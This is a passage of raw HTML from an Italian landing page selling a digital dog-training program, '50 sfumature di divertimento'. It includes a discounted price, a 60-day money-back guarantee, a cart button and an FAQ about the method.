xmlns="http://www.w3.org/2000/svg" width="256" height="72" viewBox="0 0 256 72" preserveAspectRatio="none" class="op3-text-animation-markup" data-rich-text-animation-style="crossout"><path fill="none" stroke="red" stroke-width="5" stroke-linecap="round" stroke-linejoin="round" d="M 8,60 C 84.364487,31.250598 157.13649,19.431781 251,10" data-rich-text-animation-path-index="0" data-rich-text-animation-path-length="248.8516845703125"></path><path fill="none" stroke="red" stroke-width="5" stroke-linecap="round" stroke-linejoin="round" d="m 5,16 c 102.92832,9.467013 200.0062,27.418403 237,45" data-rich-text-animation-path-index="1" data-rich-text-animation-path-length="241.99252319335938"></path></svg></span><br><span style="color: rgb(33, 178, 7);">GRATIS</span></h2></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-7EM5QgPU" class="op3-element after-time" data-op3-uuid="7EM5QgPU" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #7EM5QgPU" data-op-visibility-hidden="1" data-op-element-hidden="1" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op-animation-trigger="load_delay" data-op-animation-style="" data-op-animation-loop="0" data-op-timer-minutes="0" data-op-timer-seconds="10"><div data-op3-border><div data-op3-background="base"></div><div data-op3-background="image" class="op3-background-image"></div></div><div data-op3-children="1"><div id="op3-element-r6O1VIsz" class="op3-element " data-op3-uuid="r6O1VIsz" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #r6O1VIsz" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-aqBRf8zO" class="op3-element " data-op3-uuid="aqBRf8zO" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #aqBRf8zO" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-Lhm4DF9C" class="op3-element " data-op3-uuid="Lhm4DF9C" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #Lhm4DF9C" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="" title="soddisfatto-o-rimborsato-summer-1" width="400" height="376" data-op3-attachment-id="" data-src="https://fantasticane.com/wp-content/uploads/2020/05/soddisfatto-o-rimborsato-summer-1.png" decoding="async" data-eio-rwidth="400" data-eio-rheight="376" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2020/05/soddisfatto-o-rimborsato-summer-1.png" alt="" title="soddisfatto-o-rimborsato-summer-1" width="400" height="376" data-op3-attachment-id="" data-eio="l" /></noscript></figure></div></div></div></div></div></div><div id="op3-element-KsAP12d8" class="op3-element " data-op3-uuid="KsAP12d8" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #KsAP12d8" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="2"><div id="op3-element-jnyS05e4" class="op3-element " data-op3-uuid="jnyS05e4" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #jnyS05e4" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><span style="color: rgb(255, 191, 98);">Garanzia spassoso o rimborsato di 60 giorni</span></h2></div></div></div><div id="op3-element-Yx6YIOSI" class="op3-element " data-op3-uuid="Yx6YIOSI" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #Yx6YIOSI" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p><span style="color: rgb(255, 255, 255); background-color: initial;">Metti alla prova "50 sfumature di divertimento". E se per qualunque ragione non lo reputerai il miglior programma per giocare, stimolare ed affinare l'intelligenza del tuo cane in modo semplice e divertente...</span><br></p><p><span style="background-color: initial;"><font color="#ffffff">O se i risultati che otterrete tu e il tuo cane non superano le tue più rosee aspettative, allora scrivi a <i><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="244d4a424b6442454a504557504d47454a410a474b49">[email&#160;protected]</a></i> entro i prossimi 60 giorni (2 mesi) e il mio staff ti invierà il rimborso completo nel più breve tempo possibile.</font></span></p><p><span style="background-color: initial;"><font color="#ffffff">La tua soddisfazione è garantita.</font><br></span></p></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-hR0f7Nw6" class="op3-element after-time" data-op3-uuid="hR0f7Nw6" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #hR0f7Nw6" data-op-visibility-hidden="1" data-op-element-hidden="1" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op-animation-trigger="load_delay" data-op-animation-style="" data-op-animation-loop="0" data-op-timer-minutes="0" data-op-timer-seconds="10" data-op3-sticky="" data-op3-sticky-active-desktop="" data-op3-sticky-active-tablet="" data-op3-sticky-active-mobile="" data-op3-sticky-position="" data-op3-sticky-top-desktop="" data-op3-sticky-top-tablet="" data-op3-sticky-top-mobile="" data-op3-sticky-until="" data-op3-sticky-until-element=""><div data-op3-children="5"><div id="op3-element-mnLMWw2d" class="op3-element " data-op3-uuid="mnLMWw2d" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #mnLMWw2d" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op3-sticky="" data-op3-sticky-active-desktop="" data-op3-sticky-active-tablet="" data-op3-sticky-active-mobile="" data-op3-sticky-position="" data-op3-sticky-top-desktop="" data-op3-sticky-top-tablet="" data-op3-sticky-top-mobile="" data-op3-sticky-until="" data-op3-sticky-until-element=""><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-RAug4Z6J" class="op3-element " data-op3-uuid="RAug4Z6J" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #RAug4Z6J" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="8"><div id="op3-element-3H6NXi03" class="op3-element " data-op3-uuid="3H6NXi03" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #3H6NXi03" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2>ESCLUSIVO SOLO PER I MEMBRI</h2></div></div></div><div id="op3-element-7VJIOH3D" class="op3-element " data-op3-uuid="7VJIOH3D" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #7VJIOH3D" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2>PORTALE CON TUTTO INCLUSO (E QUALCHE SORPRESA in più)</h2></div></div></div><div id="op3-element-8bOqfsGu" class="op3-element " data-op3-uuid="8bOqfsGu" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #8bOqfsGu" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="" title="50sfumature-mu-bonus" width="900" height="589" data-op3-attachment-id="24663" data-src="https://fantasticane.com/wp-content/uploads/2021/04/50sfumature-mu-bonus.png" decoding="async" data-eio-rwidth="900" data-eio-rheight="589" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2021/04/50sfumature-mu-bonus.png" alt="" title="50sfumature-mu-bonus" width="900" height="589" data-op3-attachment-id="24663" data-eio="l" /></noscript></figure></div></div><div id="op3-element-45y7dcJB" class="op3-element " data-op3-uuid="45y7dcJB" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #45y7dcJB" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p>L'immagine è puramente illustrativa. Tutti i prodotti sono digitali e saranno immediatamente disponibili dopo l'acquisto</p></div></div></div><div id="op3-element-Od6Epjkr" class="op3-element " data-op3-uuid="Od6Epjkr" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #Od6Epjkr" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><span style="color: rgb(211, 0, 0);"><span class="op3-text-animation ice-preserve rich-text-animation" data-rich-text-animation="draw" data-rich-text-animation-option-bring-to-front="false" data-rich-text-animation-option-color="rgb(192, 0, 0)" data-rich-text-animation-option-thickness="5" data-rich-text-animation-option-rounded-edges="true" data-rich-text-animation-option-delay="600" data-rich-text-animation-option-transition-duration="600" data-rich-text-animation-option-loop="false" data-rich-text-animation-option-loop-delay="2500">normalmente €97<svg xmlns="http://www.w3.org/2000/svg" width="256" height="72" viewBox="0 0 256 72" preserveAspectRatio="none" class="op3-text-animation-markup" data-rich-text-animation-style="crossout"><path fill="none" stroke="red" stroke-width="5" stroke-linecap="round" stroke-linejoin="round" d="M 8,60 C 84.364487,31.250598 157.13649,19.431781 251,10" data-rich-text-animation-path-index="0" data-rich-text-animation-path-length="248.8516845703125"></path><path fill="none" stroke="red" stroke-width="5" stroke-linecap="round" stroke-linejoin="round" d="m 5,16 c 102.92832,9.467013 200.0062,27.418403 237,45" data-rich-text-animation-path-index="1" data-rich-text-animation-path-length="241.99252319335938"></path></svg></span></span><br></h2></div></div></div><div id="op3-element-h3RMCPyL" class="op3-element " data-op3-uuid="h3RMCPyL" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #h3RMCPyL" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><span style="color: rgb(0, 0, 0);">tutto a solI </span><span style="color: rgb(33, 178, 7);">€47</span></h2></div></div></div><div id="op3-element-n3ByUNk1" class="op3-element " data-op3-uuid="n3ByUNk1" data-op3-gid="" data-op3-element-type="button" data-op3-element-spec="" data-op3-element-caption="Button #n3ByUNk1" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><a aria-label="Button link" href="https://fantasticane.com/checkouts/50sdd/" class="op3-element__tcp--non-a op3-link op3-background-ancestor" target="_self"  data-op-action="link" data-op-select-funnel-step="" data-op3-smooth-scroll="" data-op-effect-style="" data-op-effect-style-hover="" data-op-courseaction=""><div data-op3-background="overlay"></div><div data-op3-border></div><div class="op3-text-container"><i class="op3-icon op3-icon-cart-in-9-2" data-op3-icon="op3-icon-cart-in-9-2"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45236.icons.svg?ver=1680084981#op3-icons-cart-in-9-2" /></svg></i><span class="op3-divider"></span><div class="op3-text op3-html1" data-op3-contenteditable><div>AGGIUNGI AL CARRELLO<br></div></div></div></a></div><div id="op3-element-zipttFOC" class="op3-element " data-op3-uuid="zipttFOC" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #zipttFOC" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="" title="pagamento_sicuro1" width="660" height="74" data-op3-attachment-id="" data-src="https://fantasticane.com/wp-content/uploads/2020/05/pagamento-sicuro1.png" decoding="async" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2020/05/pagamento-sicuro1.png" alt="" title="pagamento_sicuro1" width="660" height="74" data-op3-attachment-id="" data-eio="l" /></noscript></figure></div></div></div></div></div></div></div></div></div><div id="op3-element-cxQbIuts" class="op3-element " data-op3-uuid="cxQbIuts" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #cxQbIuts" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-plZe2XBi" class="op3-element " data-op3-uuid="plZe2XBi" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #plZe2XBi" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-bZj7HPdZ" class="op3-element " data-op3-uuid="bZj7HPdZ" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #bZj7HPdZ" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><font color="#000000">HAI DOMANDE SU<br></font><span style="color: rgb(211, 0, 0); font-weight: 700;">50 sfumature di divertimento</span><span style="color: rgb(0, 0, 0);">?</span></h2></div></div></div></div></div></div></div></div></div></div><div id="op3-element-D82FhvqD" class="op3-element " data-op3-uuid="D82FhvqD" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #D82FhvqD" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-TLR2BicB" class="op3-element " data-op3-uuid="TLR2BicB" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #TLR2BicB" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-xkgmZiy5" class="op3-element " data-op3-uuid="xkgmZiy5" data-op3-gid="" data-op3-element-type="faq" data-op3-element-spec="" data-op3-element-caption="Faq #xkgmZiy5" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-faq-wrapper" data-op3-close-other-tabs="1"><div data-op3-children="3"><div id="op3-element-n3qCpB3k" class="op3-element " data-op3-uuid="n3qCpB3k" data-op3-gid="" data-op3-element-type="faqitem" data-op3-element-spec="" data-op3-element-caption="Faq Item #n3qCpB3k" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-faqitem-header op3-background-ancestor"><div class="op3-faqitem-header-background" data-op3-background="overlay"></div><div data-op3-contenteditable><h3>1.&nbsp;In cosa consiste esattamente il metodo?</h3></div><div class="op3-faqitem-icon-wrapper"><i class="op3-icon op3-icon-small-add-1 op3-faqitem-open-icon" data-op3-icon="op3-icon-small-add-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45236.icons.svg?ver=1680084981#op3-icons-small-add-1" /></svg></i><i class="op3-icon op3-icon-small-delete-1 op3-faqitem-close-icon" data-op3-icon="op3-icon-small-delete-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45236.icons.svg?ver=1680084981#op3-icons-small-delete-1" /></svg></i></div></div><div class="op3-faqitem-content op3-background-ancestor"><div data-op3-children="1"><div id="op3-element-xcXkuj41" class="op3-element " data-op3-uuid="xcXkuj41" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #xcXkuj41" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__canvas op3-element-text__canvas"><div class="op3-element__background op3-element-text__background op3-element-text__background--overlay"></div></div><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p>Le "50 sfumature di divertimento" è un programma completo con oltre 50 giochi ed esercizi da fare con il tuo cane.</p><p>Ti permetterà di divertirti insieme a lui come non hai mai fatto prima…</p><p>E allo stesso tempo aiutarti a sviluppare la sua intelligenza, così da ottenere un cane più ricettivo alle tue parole.</p></div></div></div></div></div></div><div id="op3-element-3NLHiHBT" class="op3-element " data-op3-uuid="3NLHiHBT" data-op3-gid="" data-op3-element-type="faqitem" data-op3-element-spec="" data-op3-element-caption="Faq Item #3NLHiHBT" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-faqitem-header op3-background-ancestor"><div class="op3-faqitem-header-background" data-op3-background="overlay"></div><div data-op3-contenteditable><h3>2.&nbsp;Ma è davvero possibile educare un cane attraverso un programma digitale?</h3></div><div class="op3-faqitem-icon-wrapper"><i class="op3-icon op3-icon-small-add-1 op3-faqitem-open-icon" data-op3-icon="op3-icon-small-add-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45236.icons.svg?ver=1680084981#op3-icons-small-add-1" /></svg></i><i class="op3-icon op3-icon-small-delete-1 op3-faqitem-close-icon" data-op3-icon="op3-icon-small-delete-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45236.icons.svg?ver=1680084981#op3-icons-small-delete-1" /></svg></i></div></div><div class="op3-faqitem-content op3-background-ancestor"><div data-op3-children="1"><div id="op3-element-4wF0p2aN" class="op3-element " data-op3-uuid="4wF0p2aN" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #4wF0p2aN" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__canvas op3-element-text__canvas"><div class="op3-element__background op3-element-text__background op3-element-text__background--overlay"></div></div><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p>Questa è una di quelle obiezioni che mi sento rivolgere più spesso.</p><p>Molti proprietari di cani pensano che gli basti assumere un educatore e lasciare che sia lui a fare il duro lavoro…</p><p>Pensando così che il loro cane diventerà poi magicamente addestrato.</p><p>È il proprietario che deve imparare come addestrare il suo compagno e divertirsi con lui. In modo da rendere entrambi felici e sereni.</p><p>Ed è quello che imparerai all'interno delle "50 sfumature di divertimento".</p></div></div></div></div></div></div><div id="op3-element-U4R2UKA4" class="op3-element " data-op3-uuid="U4R2UKA4" data-op3-gid="" data-op3-element-type="faqitem" data-op3-element-spec="" data-op3-element-caption="Faq Item #U4R2UKA4" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-faqitem-header op3-background-ancestor"><div class="op3-faqitem-header-background" data-op3-background="overlay"></div><div data-op3-contenteditable><h3>3. Ho già provato a giocare con il mio cane e non sembra funzionare… perché questa volta dovrebbe essere diverso?</h3></div><div class="op3-faqitem-icon-wrapper"><i class="op3-icon op3-icon-small-add-1 op3-faqitem-open-icon" data-op3-icon="op3-icon-small-add-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45236.icons.svg?ver=1680084981#op3-icons-small-add-1" /></svg></i><i class="op3-icon op3-icon-small-delete-1 op3-faqitem-close-icon" data-op3-icon="op3-icon-small-delete-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45236.icons.svg?ver=1680084981#op3-icons-small-delete-1" /></svg></i></div></div><div class="op3-faqitem-content op3-background-ancestor"><div data-op3-children="1"><div id="op3-element-K361Pf2u" class="op3-element " data-op3-uuid="K361Pf2u" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #K361Pf2u" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__canvas op3-element-text__canvas"><div class="op3-element__background op3-element-text__background op3-element-text__background--overlay"></div></div><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p>Applicando le strategie insegnate nei 50 giochi all’interno del metodo riuscirai ad addestrare il tuo cane nel modo più efficace che esista: facendolo divertire.</p><p>Infatti attraverso il divertimento il tuo cane prova gioia e felicità…</p><p>E di conseguenza sarà entusiasta di stare con te e ti riconoscerà come sua guida.</p></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-QYmBevr0" class="op3-element " data-op3-uuid="QYmBevr0" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #QYmBevr0" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-Qoeu9IBp" class="op3-element " data-op3-uuid="Qoeu9IBp" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #Qoeu9IBp" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-EyKZFca1" class="op3-element " data-op3-uuid="EyKZFca1" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #EyKZFca1" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-4ww6uoRm" class="op3-element " data-op3-uuid="4ww6uoRm" data-op3-gid="" data-op3-element-type="faq" data-op3-element-spec="" data-op3-element-caption="Faq #4ww6uoRm" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-faq-wrapper" data-op3-close-other-tabs="1"><div data-op3-children="2"><div id="op3-element-4e3IlGXd" class="op3-element " data-op3-uuid="4e3IlGXd" data-op3-gid="" data-op3-element-type="faqitem" data-op3-element-spec="" data-op3-element-caption="Faq Item #4e3IlGXd" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-faqitem-header op3-background-ancestor"><div class="op3-faqitem-header-background" data-op3-background="overlay"></div><div data-op3-contenteditable><h3>4. Ho davvero poco tempo a disposizione per educare il mio cane... quanto tempo mi richiederà ottenere risultati?</h3></div><div class="op3-faqitem-icon-wrapper"><i class="op3-icon op3-icon-small-add-1 op3-faqitem-open-icon" data-op3-icon="op3-icon-small-add-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45236.icons.svg?ver=1680084981#op3-icons-small-add-1" /></svg></i><i class="op3-icon op3-icon-small-delete-1 op3-faqitem-close-icon" data-op3-icon="op3-icon-small-delete-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45236.icons.svg?ver=1680084981#op3-icons-small-delete-1" /></svg></i></div></div><div class="op3-faqitem-content op3-background-ancestor"><div data-op3-children="1"><div id="op3-element-WqaQbpcR" class="op3-element " data-op3-uuid="WqaQbpcR" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #WqaQbpcR" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__canvas op3-element-text__canvas"><div class="op3-element__background op3-element-text__background op3-element-text__background--overlay"></div></div><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p>Il vantaggio è che, essendo un programma digitale, puoi praticarlo quando ti è più comodo, senza dover rispettare orari dettati da altri.&nbsp;</p><p>Ovviamente, questo metodo non è una pillola magica e dovrai dedicarci del tempo…</p><p>Tuttavia, anche se sei una persona estremamente impegnata, riuscirai facilmente a ottenere risultati eccezionali con anche soli 20 minuti al giorno.</p></div></div></div></div></div></div><div id="op3-element-LR1JuvV1" class="op3-element " data-op3-uuid="LR1JuvV1" data-op3-gid="" data-op3-element-type="faqitem" data-op3-element-spec="" data-op3-element-caption="Faq Item #LR1JuvV1" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-faqitem-header op3-background-ancestor"><div class="op3-faqitem-header-background" data-op3-background="overlay"></div><div data-op3-contenteditable><h3>5. Sono coperto da una garanzia?</h3></div><div class="op3-faqitem-icon-wrapper"><i class="op3-icon op3-icon-small-add-1 op3-faqitem-open-icon" data-op3-icon="op3-icon-small-add-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45236.icons.svg?ver=1680084981#op3-icons-small-add-1" /></svg></i><i class="op3-icon op3-icon-small-delete-1 op3-faqitem-close-icon" data-op3-icon="op3-icon-small-delete-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45236.icons.svg?ver=1680084981#op3-icons-small-delete-1" /></svg></i></div></div><div class="op3-faqitem-content op3-background-ancestor"><div data-op3-children="1"><div id="op3-element-1DBIvcvs" class="op3-element " data-op3-uuid="1DBIvcvs" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #1DBIvcvs" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__canvas op3-element-text__canvas"><div class="op3-element__background op3-element-text__background op3-element-text__background--overlay"></div></div><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p>Si, acquistando ora "50 sfumature di divertimento" sei coperto dalla garanzia “Spassoso o Rimborsato” valida 60 giorni.</p><p>Questo significa che se per qualsiasi motivo non sarai straordinariamente soddisfatto dei benefici quasi istantanei che questo programma porterà nella relazione con il tuo cane…</p><p>Allora potrai mandare una mail a <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4c25222a230c2a2d22382d3f38252f2d2229622f2321">[email&#160;protected]</a> e ti rimborserò fino all’ultimo centesimo.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-wtQ4qujx" class="op3-element " data-op3-uuid="wtQ4qujx" data-op3-gid="" data-op3-element-type="row" 